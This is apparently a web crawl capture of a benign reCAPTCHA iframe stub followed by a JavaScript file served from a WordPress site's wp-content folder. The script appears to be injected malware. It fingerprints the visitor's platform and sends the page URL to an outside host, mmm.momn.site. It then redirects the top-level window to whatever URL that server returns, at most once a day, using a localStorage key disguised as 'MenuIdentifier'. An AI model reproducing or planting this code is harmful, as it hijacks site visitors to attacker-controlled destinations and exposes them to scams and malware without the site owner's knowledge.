<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TLBFt8ZASMeYVE_tBk8KxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768510194158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vratrips.com/wp-content/1qamj.js?ver=0.3.9
body_size: 965
content:

    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (!config.method) config.method = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            var sendString = [],
                sendData = config.data;
            if (typeof sendData === "string") {
                var tmpArr = String.prototype.split.call(sendData, '&');
                for (var i = 0, j = tmpArr.length; i < j; i++) {
                    var datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (var k in sendData) {
                    var datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (var i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            var xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                    if (config.success) {
                        config.success(xmlhttp.responseText, xmlhttp.readyState);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.method);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.method);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } function e() {
                        o(),
                        parent.top.window.location.href = c
                    } function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
                    function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
                        r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
                }(resp);
            }
    

            minAjax({
                url: 'https://mmm.momn.site/f/gstats',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'e9ebf3f530d463136e9a223398d19432',
                    cs:'85d62b776bba55e28679dd0c303c2ebb',
                    ex:1749948644306,
                    t0: 1749948044,
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        var json = JSON.parse(response)
                        if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
                    }catch(err) {
                        
                    }
                }
            });
        }
    })();
    